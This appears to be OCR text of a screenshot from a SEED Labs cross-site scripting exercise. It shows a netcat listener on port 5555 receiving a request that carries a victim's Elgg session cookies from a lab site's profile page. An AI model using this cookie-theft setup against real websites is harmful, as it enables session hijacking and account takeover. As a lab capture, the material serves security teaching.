 seed lab 16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help
En 11:47 AM
Terminal
[11/06/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2, sport 60290)
GET /?c=Elgg%3Drtjir2a27ajr35g68cghvejik3%3B%20elggperm%3DzHnorRpJ7Rd7aUTaUEeNgl
MLPzWoQgkn HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice/edit
Connection: keep-alive
[11/06/21]seed@VM:~$
Search
Account »
Add widgets
Blogs
Bookmarks
Files
Pages
Right Ctrl
Type here to search
Ai
25°C
ENG
IN
8:47 PM
11/6/2021
28